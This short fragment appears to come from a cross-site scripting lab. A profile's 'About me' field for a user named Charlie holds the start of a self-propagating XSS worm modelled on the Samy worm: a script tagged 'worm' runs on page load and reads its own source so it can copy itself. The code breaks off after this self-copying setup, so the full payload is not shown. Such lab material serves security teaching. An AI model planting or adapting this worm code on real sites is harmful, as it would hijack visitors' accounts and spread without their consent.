 Display name
Charlie
About me
Visual edito
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function(){
var headerTag="<script id=\"worm\" type=\"text/javascript\">";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";